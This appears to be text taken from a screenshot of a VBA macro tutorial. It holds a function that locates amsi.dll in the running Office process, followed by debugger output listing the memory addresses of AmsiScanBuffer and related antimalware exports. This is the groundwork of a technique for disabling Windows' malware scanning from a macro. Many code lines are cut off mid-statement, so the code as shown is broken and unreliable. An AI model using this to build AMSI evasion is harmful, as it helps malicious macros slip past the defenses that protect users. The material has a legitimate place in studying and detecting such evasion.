 Type MODULEINFO
  lpBaseOfDLL As Long
  SizeOfImage As Long
  EntryPoint As Long
End Type
Public Declare Function EnumProcessModules Lib "psapi.dll" (ByVal hProcess As Long, lphModule As Lo
Public Declare Function GetModuleBaseName Lib "psapi.dll" Alias "GetModuleBaseNameA" (ByVal hProces
Public Declare Function GetModuleInformation Lib "psapi.dll" (ByVal hProcess As Long, ByVal hModule
Private Declare Function ReadProcessMemory Lib "kernel32.dll" (ByVal hProcess As LongPtr, ByVal lpB
Function GetDllBaseAddress() As Long
Dim szProcessName   As String
Dim mdi As MODULEINFO
Dim hMod(0 To 1023) As Long
'EnumProcessModules for process -1 which is the calling process
If (EnumProcessModules(-1, hMod(0), 1024, cbNeeded)) Then
    'Loop through all the values in the array
    For i = 0 To UBound(hMod)
        'Define our string as length 50 filled with 0
        szProcessName = String$(50, 0)
        'GetModuleBaseName
        GetModuleBaseName -1, hMod(i), szProcessName, Len(szProcessName)
        'Check if the first 8 characters of the name match amsi.dll
        If Left(szProcessName, 8) = "amsi.dll" Then
            'If it's amsi.dll getmoduleinformation which fills MODULEINFO
            GetModuleInformation -1, hMod(i), mdi, Len(mdi)
            'Print to debug out strin
            Debug.Print Left(szProces
            'Return baseaddress as p
            GetDllBaseAddress = mdi.
        End If
    Next i
End If
End Function
Immediate
amsi.dll BaseAddress: 715A0000
Address of AMSIScanBuffer: 715A45B0
Address of AMSIScanString: 715A4660
Command - Pid 10440 - WinDbg:10.0.18362.1 X86
0:022> x amsi!amsi*
715a7ebd          amsi!AmsiComCreateProviders<IAntimalwareUacProvi
715a4203          amsi!AmsiUninitializeImpl (void)
715a6055          amsi!AmsiComSecureLoadInProcServer (void)
715a7b6e          amsi!AmsiComCreateProviders<IAntimalwareProvider
715a45b0          amsi!AmsiScanBuffer (<no parameter info>)
715a4520          amsi!AmsiOpenSession (<no parameter info>)
715a4580          amsi!AmsiCloseSession (<no parameter info>)
715a48d0          amsi!AmsiUacScan (<no parameter info>)
715a2d18          amsi!AMSI_SCANBUFFER = <no type information>
715a4880          amsi!AmsiUacUninitialize (<no parameter info>)
715a4660          amsi!AmsiScanString (<no parameter info>)
715a4270          amsi!AmsiInitialize (<no parameter info>)
715a46b0          amsi!AmsiUacInitialize (<no parameter info>)
715a44d0          amsi!AmsiUninitialize (<no parameter info>)
715a2d58          amsi!AMSI = <no type information>